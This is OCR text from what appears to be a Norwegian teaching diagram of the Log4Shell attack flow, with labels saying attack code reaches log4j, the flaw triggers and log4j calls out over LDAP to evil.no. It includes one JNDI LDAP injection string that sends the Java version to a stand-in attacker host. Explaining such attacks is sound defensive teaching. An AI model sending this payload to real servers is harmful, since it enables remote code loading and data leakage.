 P/1.1
jndi:ldap://${sys:java.version}evil.no/x}
Angrepskoden sendes
til log4j for å logges
Server
1
2
3
4
5
Log4j
JAVA kjører
Javaklasse
Sårbarhet trigges og
log4j kaller ut med LDAP
Evil.no
INTERNETT